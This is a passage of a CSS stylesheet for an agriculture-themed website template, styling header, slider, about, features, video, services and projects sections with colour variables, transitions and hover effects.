.main-header--one__bottom-right {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header--one__bottom-right .search-cart {
	position: relative;
	display: block;
	padding-right: 40px;
}

.main-header--one__bottom-right .search-cart a {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 25px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__bottom-right .search-cart a+a {
	padding-left: 25px;
}

.main-header--one__bottom-right .contact-box {
	position: relative;
	display: flex;
	align-items: center;
	padding-left: 40px;
	line-height: 0;
}

.main-header--one__bottom-right .contact-box::before {
	position: absolute;
	top: 9px;
	left: 0;
	bottom: 9px;
	width: 1px;
	background: #eceae0;
	content: "";
}

.main-header--one__bottom-right .contact-box .icon {
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	background: var(--agriox-secondary, #6d8c54);
	text-align: center;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .contact-box .icon:hover {
	background-color: var(--agriox-base, #f1cf69);
}

.main-header--one__bottom-right .contact-box .icon span::before {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 25px;
	line-height: 50px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .contact-box .icon:hover span::before {
	color: var(--agriox-primary, #334b35);
}

.main-header--one__bottom-right .contact-box .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.main-header--one__bottom-right .contact-box .text p {
	color: var(--agriox-color-1, #687469);
	font-size: 13px;
	line-height: 22px;
}

.main-header--one__bottom-right .contact-box .text a {
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .contact-box .text a:hover {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Main Header Two
=============================================
***/
.main-header--one--two {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	z-index: 999;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.main-header--one--two .logo h1 {
	text-transform: capitalize;
}

.main-header--one--two.default .logo h1 {
	min-height: 110px;
	display: flex;
	align-items: center;
}

.main-header--one--two .main-header--one__bottom-middel {
	position: relative;
	display: inline-block;
	top: auto;
	left: auto;
	transform: translateY(0%) translateX(0%);
	z-index: 1;
	padding-right: 120px;
}

.main-header--one--two .main-header--one__bottom-middel::before {
	position: absolute;
	top: -31px;
	right: 0;
	bottom: -29px;
	width: 1px;
	background: rgba(255, 255, 255, 0.1);
	content: "";
	z-index: -1;
}

.main-header--one--two.default .main-header--one__bottom-middel::before {
	position: relative;
}

.main-header--one--two .main-menu .main-menu__list>li>a {
	color: #ffffff;
}

.main-header--one--two .main-header--one__bottom-right .contact-box::before {
	position: absolute;
	top: -31px;
	left: 0;
	bottom: 0px;
	width: 1px;
	height: 110px;
	background: rgba(255, 255, 255, 0.1);
	content: "";
}

.main-header--one--two .main-header--one__bottom-right .search-cart a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one--two .main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon {
	background-color: var(--agriox-base, #f1cf69);
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon:hover {
	background-color: var(--agriox-primary, #334b35);
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon span::before {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon:hover span::before {
	color: #ffffff;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .text p {
	color: #ffffff;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .text a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .text a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one--two .main-header--one__bottom-right .search-cart {
	padding-right: 40px;
}

@media (min-width: 1501px) {
	.main-header--one--two .main-header--one__bottom-right .search-cart {
		padding-right: 120px;
	}
}

.main-header--one--two .main-header--one__bottom-right .contact-box {
	padding-right: 40px;
}

@media (min-width: 1501px) {
	.main-header--one--two .main-header--one__bottom-right .contact-box {
		padding-right: 120px;
	}
}

/***
=============================================
    Slider One
=============================================
***/
.main-slider-one {
	position: relative;
	display: block;
}

.main-slider .swiper-slide {
	position: relative;
}

.main-slider .image-layer {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center bottom;
	transform: scale(1);
	transition: transform 7000ms ease;
	z-index: 1;
}

.main-slider .swiper-slide-active .image-layer {
	transform: scale(1.3);
}

.main-slider .image-layer-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.65);
	content: "";
	z-index: 2;
}

.main-slider .container {
	position: relative;
	padding-top: 173px;
	padding-bottom: 185px;
	z-index: 2;
}

.main-slider-inner {
	position: relative;
	display: block;
}

.main-slider__content {
	position: relative;
	display: block;
}

.main-slider-tagline {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	opacity: 0;
	transition: all 1000ms ease;
	transform: translateY(80px);
}

.main-slider-one .swiper-slide-active .main-slider-tagline {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 1000ms;
}

.main-slider-tagline::before {
	position: absolute;
	left: 0;
	bottom: -3px;
	right: 0;
	width: 0px;
	background: #ffffff;
	height: 1px;
	content: "";
	transition: all 1500ms ease;
}

.main-slider-one .swiper-slide-active .main-slider-tagline::before {
	width: 100%;
	transition-delay: 1200ms;
}

.main-slider__title {
	color: #ffffff;
	font-size: 100px;
	line-height: 1em;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	margin-top: 22px;
	margin-bottom: 34px;
	opacity: 0;
	transition: all 1500ms ease;
	transform: translateY(80px);
}

.main-slider__title span {
	position: relative;
	display: inline-block;
}

.main-slider__title span::after {
	content: '';
	width: 69px;
	height: 48px;
	background-image: url(assets/images/icon/leaf.png);
	background-repeat: no-repeat;
	background-position: center center;
	position: absolute;
	top: -18px;
	right: 22px;
}

.main-slider-one--two .main-slider__title span::after {
	display: none;
}

.main-slider-one .swiper-slide-active .main-slider__title {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 1200ms;
}

.main-slider__text {
	color: #ffffff;
	font-size: 18px;
	line-height: 36px;
	font-weight: 500;
	opacity: 0;
	transition: all 1500ms ease;
	transform: translateY(80px);
}

.main-slider-one .swiper-slide-active .main-slider__text {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 1600ms;
}

.main-slider__button-box {
	position: relative;
	display: inline-block;
	margin-top: 38px;
	opacity: 0;
	transition: all 2000ms ease;
	transform: translateY(80px);
}

.main-slider__button-box .arrow-icon {
	position: absolute;
	top: -50px;
	right: -175px;
	width: 130px;
	height: 89px;
	background-image: url(assets/images/icon/main-slider__button-arrow.png);
	background-repeat: no-repeat;
}

.main-slider-one .swiper-slide-active .main-slider__button-box {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 2000ms;
}

.main-slider__nav {
	position: absolute;
	display: block;
	align-items: flex-start;
	bottom: 50px;
	right: 0;
	width: 150px;
	z-index: 100;
}

.main-slider__nav .swiper-button-next,
.main-slider__nav .swiper-button-prev {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	bottom: auto;
	z-index: 100;
	width: 50px;
	height: 50px;
	color: rgba(255, 255, 255, 0.4);
	font-size: 15px;
	background: transparent;
	border: 2px solid rgba(255, 255, 255, 0.4);
	margin: 10px 0px;
	text-align: center;
	transition: all 500ms ease;
	border-radius: 50%;
}

.main-slider__nav .swiper-button-next:hover,
.main-slider__nav .swiper-button-prev:hover {
	color: #ffffff;
	background: transparent;
	border: 2px solid #ffffff;
}

.main-slider__nav .swiper-button-next::after,
.main-slider__nav .swiper-button-prev::after {
	display: none;
}

.main-slider__nav .swiper-button-prev {
	margin-bottom: 0px;
}

.main-slider__nav .swiper-button-prev .icon-right-arrow-1 {
	display: block;
	transform: rotate(180deg);
}

.main-slider__nav .swiper-button-prev .icon-left-arrow {
	position: relative;
}

.main-slider__nav .swiper-button-prev {
	position: relative;
}

#main-slider-pagination {
	position: absolute;
	left: 100px;
	bottom: 60px;
	width: 26px;
	z-index: 10;
}

#main-slider-pagination .swiper-pagination-bullet {
	position: relative;
	display: block;
	width: 9px;
	height: 9px;
	border-radius: 50%;
	background: #ffffff;
	opacity: 0.4;
}

#main-slider-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {
	margin-top: 10px;
}

#main-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	position: relative;
	width: 13px;
	height: 13px;
	border-radius: 50%;
	background: #ffffff;
	left: -2px;
	opacity: 1;
}

/***
=============================================
    Slider Two
=============================================
***/
.main-slider-one--two {
	position: relative;
	display: block;
}

.main-slider.main-slider-one--two .container {
	padding-top: 321px;
	padding-bottom: 255px;
}

.main-slider-one--two .main-slider__title {
	font-family: var(--agriox-font-2, "Averia Sans Libre", cursive);
}

.main-slider-one--two .main-slider__title span {
	color: var(--agriox-base, #f1cf69);
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.main-slider-one--two .main-slider__button-box {
	margin-top: 2px;
}

/***
=============================================
    Page Header
=============================================
***/
.page-header {
	position: relative;
	display: block;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 195px 0px 105px;
	z-index: 1;
	overflow: hidden;
}

.page-header::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.7);
	z-index: -1;
}

.page-header__inner {
	position: relative;
	display: block;
}

.page-header__inner .thm-breadcrumb {
	position: relative;
	display: inline-block;
	margin-bottom: 11px;
	overflow: hidden;
	color: #fff;
}

.page-header__inner .thm-breadcrumb::before {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	height: 1px;
	background: #ffffff;
	content: "";
}

.page-header__inner .thm-breadcrumb span,
.page-header__inner .thm-breadcrumb a,
.page-header__inner .thm-breadcrumb li {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 14px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.breadcrumbs a:hover {
	color: #fff;
}

.page-header__inner .thm-breadcrumb li+li {
	padding-left: 13px;
}

.page-header__inner .thm-breadcrumb li a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.page-header__inner .thm-breadcrumb li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.page-header__inner h2 {
	color: #ffffff;
	font-size: 50px;
	line-height: 1em;
	letter-spacing: -0.04em;
	word-break: break-word;
	text-transform: capitalize;
}

/***
=============================================
    About One
=============================================
***/
.about-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
	z-index: 1;
	overflow: hidden;
}

.about-one__bg {
	position: absolute;
	bottom: 25px;
	right: 0;
	z-index: -1;
}

.about-one__left {
	position: relative;
	display: block;
	max-width: 600px;
	width: 100%;
}

.about-one__left::before {
	content: '';
	width: 10000px;
	height: 100%;
	position: absolute;
	right: 50%;
	top: -140px;
	background-color: #f6f4ec;
}

.about-one__left-img {
	position: relative;
	display: block;
}

.about-one__left-img::after {
	content: '';
	width: 28px;
	height: 110px;
	background-color: var(--agriox-primary, #334b35);
	position: absolute;
	left: -88px;
	bottom: 0;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}

.about-one__left-img::before {
	position: absolute;
	left: -30px;
	bottom: 0;
	width: 30px;
	height: 330px;
	background: var(--agriox-base, #f1cf69);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
}

.about-one__left-img-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}

.about-one__left-img-inner::before {
	position: absolute;
	top: 0;
	left: -100%;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	transform: skewX(-25deg);
	z-index: 2;
}

.about-one__left:hover .about-one__left-img-inner::before {
	-webkit-animation: shine 1.3s;
	animation: shine 1.3s;
}

.about-one__left-img-inner img {
	width: 100%;
}

.about-one__left-overlay {
	position: absolute;
	display: flex;
	align-items: center;
	background: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	padding: 40px 60px 40px;
	bottom: -50px;
	left: 0;
	right: 0;
	margin-left: 40px;
	margin-right: 40px;
	z-index: 5;
}

.about-one__left-overlay .icon {
	position: relative;
	display: block;
	padding-right: 30px;
}

.about-one__left-overlay .icon span::before {
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
}

.about-one__left-overlay .title {
	position: relative;
	display: block;
	border-left: 1px solid rgba(255, 255, 255, 0.1);
	padding-left: 30px;
}

.about-one__left-overlay .title h2 {
	position: relative;
	display: block;
}

.about-one__left-overlay .title h2 span {
	color: #ffffff;
	font-size: 54px;
	line-height: 1em;
	font-weight: 500;
	letter-spacing: 0.07em;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.about-one__left-overlay .title p {
	color: #ffffff;
	font-size: 16px;
	line-height: 30px;
	font-weight: 500;
}

.about-one__content {
	position: relative;
	display: block;
	max-width: 485px;
	width: 100%;
	margin-left: 70px;
}

.about-one__content-title {
	color: #6d8c54;
	font-size: 24px;
	line-height: 26px;
	font-weight: 700;
}

.about-one__content-text {
	position: relative;
	display: block;
	margin-top: 39px;
}

.about-one__content-list {
	position: relative;
	display: block;
	margin-top: 38px;
}

.about-one__content-list li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 6px;
}

.about-one__content-list li:last-child {
	margin-bottom: 0;
}

.about-one__content-list li .icon {
	position: relative;
	display: block;
}

.about-one__content-list li .icon i::before {
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
}

.about-one__content-list li .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.about-one__content-list li .text p {
	color: var(--agriox-primary, #334b35);
	font-weight: 500;
}

.about-one__content-video-box {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 48px;
}

.about-one__content-video-box-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
	max-width: 160px;
	width: 100%;
	z-index: 1;
}

.about-one__content-video-box-img-wrapper {
	position: relative;
	margin-right: 28px;
}

.about-one__content-video-box-img-wrapper::after {
	content: '';
	width: 28px;
	height: 81px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	right: -38px;
	top: 0;
	border-radius: 10px;
}

.about-one__content-video-box-img::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	content: "";
}

.about-one__content-video-box-img img {
	width: 100%;
}

.about-one__content-video-box-img .icon {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

.about-one__content-video-box-img .icon a {
	position: relative;
	display: inline-block;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
	text-align: center;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.about-one__content-video-box-img .icon a:hover {
	background: var(--agriox-primary, #334b35);
}

.about-one__content-video-box-img .icon a::before,
.about-one__content-video-box-img .icon a::after {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background: transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-animation-delay: .9s;
	animation-delay: .9s;
	content: "";
	position: absolute;
	box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
	transition: all .4s ease;
}

.about-one__content-video-box-img .icon a::after {
	-webkit-animation-delay: .6s;
	animation-delay: .6s;
}

.about-one__content-video-box-img .icon a span::before {
	color: var(--agriox-primary, #334b35);
	font-size: 10px;
	line-height: 40px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.about-one__content-video-box-img .icon a:hover span::before {
	color: #ffffff;
}

.about-one__content-video-box-title {
	position: relative;
	display: block;
	padding-left: 30px;
}

.about-one__content-video-box-title p {
	font-size: 14px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.about-one__content-video-box-title h3 {
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

/***
=============================================
    Features One
=============================================
***/
.features-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 0px 0px 90px;
}

.features-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	z-index: 1;
}

.features-one__single__more {
	position: absolute;
	top: calc(100% - 38px);
	background-color: var(--agriox-secondary, #6d8c54);
	display: flex;
	justify-content: center;
	text-align: center;
	justify-content: center;
	color: #fff;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	font-size: 16px;
	left: 50%;
	width: calc(100% - 40px);
	transform: translateX(-50%);
	padding: 11px 0;
	opacity: 0;
	transition: background 500ms ease, color 500ms ease, opacity 500ms ease, top 500ms ease;
}

.features-one__single__more:hover {
	color: #fff;
	background-color: var(--agriox-base, #f1cf69);
}

.features-one__single:hover .features-one__single__more {
	top: 100%;
	opacity: 1;
}

.features-one__single-bg {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	background-attachment: scroll;
	background-size: cover;
	background-repeat: no-repeat;
	min-height: 310px;
	opacity: 0.15;
	z-index: -1;
}

.features-one__single.style2 {
	position: relative;
	display: block;
	background: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	padding: 40px 0px 40px;
}

.features-one__single.style2 .features-one__single-img {
	position: relative;
	display: block;
	width: 195px;
	border-radius: 50%;
	margin: 0 auto;
}

.features-one__single.style2 .features-one__single-title {
	position: relative;
	display: block;
	background: transparent;
	padding: 27px 0px 27px;
}

.features-one__single.style2 .features-one__single-title h3 {
	font-size: 46px;
	line-height: 1.2em;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	margin-bottom: 0;
}

.features-one__single.style2 .features-one__single-title h3 a:hover {
	color: var(--agriox-color-1, #687469);
}

.features-one__single.style2 .button {
	position: relative;
	display: block;
}

.features-one__single.style2 .button .thm-btn {
	background: var(--agriox-primary, #334b35);
	color: #ffffff;
	padding: 8px 40px 8px;
}

.features-one__single.style2 .button .thm-btn:hover {
	color: var(--agriox-primary, #334b35);
}

.features-one__single.style2 .button .thm-btn::before {
	background: rgba(255, 255, 255, 0.15);
}

.features-one__single.style2 .button .thm-btn:hover::before {
	background-color: #fff;
}

.features-one__single-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.features-one__single-img::before {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	content: '';
	width: 0;
	height: 0;
	background: rgba(255, 255, 255, 0.2);
	border-radius: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
	z-index: 1;
}

.features-one__single:hover .features-one__single-img::before {
	-webkit-animation: circle .75s;
	animation: circle .75s;
}

.features-one__single-img img {
	width: 100%;
	transform: scale(1);
	transition: all 0.7s ease 0s;
}

.features-one__single:hover .features-one__single-img img {
	transform: scale(1.1);
}

.features-one__single-title {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	background: #ffffff;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	padding: 35px 0px 10px;
	margin-left: 20px;
	margin-right: 20px;
	z-index: 5;
}

.features-one__single-title h3 {
	font-size: 24px;
	line-height: 27px;
	margin-bottom: 15px;
}

.features-one__single-title h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.features-one__single-title h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.features-one--services {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.elementor .features-three img {
	max-width: none;
}

.elementor .features-three .sec-title .icon img {
	max-width: 25px;
}

/***
=============================================
    Vedio One
=============================================
***/
.video-one {
	position: relative;
	display: block;
	padding: 140px 0px 150px;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: 1;
}

.video-one__leaf {
	width: 53px;
	height: 22px;
	background-image: url(assets/images/icon/video-leaf-1-1.png);
	background-repeat: no-repeat;
	display: block;
	margin-bottom: 11px;
}

@media (min-width: 1200px) {
	.video-one__right {
		padding-top: 50px;
	}
}

.video-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.6);
	z-index: -1;
	content: "";
}

.video-one-border {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	width: 14.29%;
	z-index: -1;
}

.video-one-border-two {
	left: 14.29%;
}

.video-one-border-three {
	left: 28.59%;
}

.video-one-border-four {
	left: 42.88%;
}

.video-one-border-five {
	left: 57.17%;
}

.video-one-border-six {
	left: 71.46%;
}

.video-one__wrpper {
	position: relative;
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.video-one__left {
	position: relative;
	display: block;
}

.video-one__title {
	color: #ffffff;
	font-size: 60px;
	line-height: 1.2em;
	letter-spacing: -0.04em;
}

.video-one__btn {
	position: relative;
	display: block;
	margin-top: 61px;
}

.video-one__right {
	position: relative;
	display: block;
	width: 245px;
}

.video-one__right .icon {
	position: relative;
	display: inline-block;
}

.video-one__right .icon a {
	position: relative;
	display: inline-block;
	width: 100px;
	height: 100px;
	line-height: 100px;
	color: #ffffff;
	font-size: 25px;
	text-align: center;
	border-radius: 50%;
	border: 2px solid #ffffff;
	background: transparent;
	z-index: 1;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.video-one__right .icon a:hover {
	color: var(--agriox-base, #f1cf69);
}

.video-one__right .icon .border-animation {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #ffffff;
	animation: squares 2.9s linear 0s infinite;
	-webkit-animation: squares 2.9s linear 0s infinite;
	-ms-animation: squares 2.9s linear 0s infinite;
	-o-animation: squares 2.9s linear 0s infinite;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	border-radius: 50%;
}

.video-one__right .icon .border-animation.border-2 {
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
}

.video-one__right .icon .border-animation.border-3 {
	-webkit-animation-delay: 2s;
	animation-delay: 2s;
}

.video-one__right .title {
	position: relative;
	display: block;
	padding-left: 55px;
	margin-top: 7px;
}

.video-one__right .title h2 {
	color: var(--agriox-base, #f1cf69);
	font-size: 30px;
	line-height: 40px;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

/***
=============================================
    Services One
=============================================
***/
.services-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 90px;
	overflow: hidden;
	z-index: 1;
}

.services-one--has-top-bg::before {
	content: '';
	background-color: #f6f4ec;
	position: absolute;
	bottom: 0;
	left: 0;
	background-image: url(assets/images/backgrounds/service-bottom-bg-1-1.png);
	height: 459px;
	width: 100%;
	background-position: bottom center;
	background-repeat: repeat-x;
}

.services-one .sec-title {
	margin-bottom: 54px;
}

.services-one__bg {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 508px;
	background: #f6f4ec;
	z-index: -1;
	background-image: url(assets/images/backgrounds/service-top-bg-1-1.png);
	background-repeat: repeat-x;
	background-position: bottom center;
}

.services-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	overflow: hidden;
	border: 1px solid transparent;
}

.services-one__single:hover {
	border-color: #eceae0;
}

.services-one__single-img {
	position: relative;
	display: block;
	padding-bottom: 55px;
	background: #ffffff;
	z-index: 1;
}

.services-one__single-img::before {
	position: absolute;
	bottom: 50px;
	left: 0;
	right: 0;
	width: 100%;
	height: 5px;
	background: var(--agriox-base, #f1cf69);
	transform: scaleX(0);
	transition: all 500ms ease;
	content: "";
	z-index: 1;
}

.services-one__single:hover .services-one__single-img::before {
	transform: scaleX(1);
}

.services-one__single-img-inner {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.services-one__single-img-inner::before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	transform: scaleX(0);
	transition: all 500ms ease;
	z-index: 1;
}

.services-one__single:hover .services-one__single-img-inner::before {
	transform: scaleX(1);
}

.services-one__single-img-inner img {
	width: 100%;
	transition: all 500ms ease;
	transform: scale(1);
}

.services-one__single:hover .services-one__single-img-inner img {
	transform: scale(1.05);
}

.services-one__single-img-icon {
	position: absolute;
	bottom: 100%;
	left: calc(50% - 55px);
	margin: 0 auto;
	width: 110px;
	height: 110px;
	line-height: 110px;
	background: #ffffff;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	border-radius: 50%;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	z-index: 5;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.services-one__single:hover .services-one__single-img-icon {
	color: var(--agriox-primary, #334b35);
}

.services-one__single-img-icon::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	border-radius: 50%;
	z-index: -1;
	transform: scale(0);
	transform-origin: center;
	transform-style: preserve-3d;
	transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
	background: var(--agriox-base, #f1cf69);
}

.services-one__single:hover .services-one__single-img-icon::before {
	transform: scaleX(1);
}

.services-one__single-content {
	position: relative;
	display: block;
	padding: 13px 40px 40px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	z-index: 1;
	background-color: #fff;
}

.services-one__single-content h3 {
	font-size: 24px;
	line-height: 30px;
	margin-bottom: 15px;
	max-width: 150px;
	margin-left: auto;
	margin-right: auto;
}

.services-one__single-content h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.services-one__single-content h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.services-one__single-content p {
	font-size: 16px;
	line-height: 30px;
}

.services-one__single-content .read-more-btn {
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
	margin-top: 15px;
	z-index: 1;
}

.services-one__single-content .read-more-btn::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	border-radius: 50%;
	z-index: -1;
	transform: scale(0);
	transform-origin: center;
	transform-style: preserve-3d;
	transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.52);
	background: var(--agriox-secondary, #6d8c54);
	z-index: -1;
}

.services-one__single-content .read-more-btn:hover:before {
	transform: scaleX(1);
}

.services-one__single-content .read-more-btn span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 50px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.services-one__single-content .read-more-btn:hover span::before {
	color: #ffffff;
}

/***
=============================================
    Projects One
=============================================
***/
.projects-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 0px 0px 120px;
}

.projects-one__no-buttons {
	padding-bottom: 90px;
}

.projects-one .auto-container {
	max-width: 1720px;
	width: 100%;
}

.projects-one .sec-title {
	margin-bottom: 54px;
}

.projects-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.projects-one__single-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.projects-one__single-img img {
	width: 100%;
}

.projects-one__single-img::before {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	content: "";
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	transform: scaleY(0);
	opacity: 0;
	z-index: 1;
}

.projects-one__single:hover .projects-one__single-img::before {
	opacity: 1;
	transform: scaleY(1);
}

.projects-one__single-img .overlay-content {
	position: absolute;
	left: 20px;
	bottom: 0;
	right: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	transform: scaleY(0);
	z-index: 1;
}

.projects-one__single:hover .projects-one__single-img .overlay-content {
	transform: scaleY(1);
}

.projects-one__single-img .overlay-content p {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	background: var(--agriox-base, #f1cf69);
